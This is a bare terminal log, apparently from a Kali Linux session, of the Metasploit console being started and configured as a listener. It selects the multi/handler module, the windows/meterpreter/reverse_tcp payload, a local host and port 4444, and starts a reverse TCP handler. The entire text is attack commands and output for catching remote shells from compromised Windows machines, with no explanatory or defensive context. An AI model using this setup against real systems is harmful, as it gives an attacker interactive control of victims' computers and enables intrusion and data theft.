 root@kali:~/Desktop# msfconsole
[-] ***rting the Metasploit Framework console...\
[-] * WARNING: No database support: No database YAML file
[-] ***
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v5.0.60-dev                          ]
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post       ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 172.20.10.150
LHOST => 172.20.10.150
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.20.10.150:4444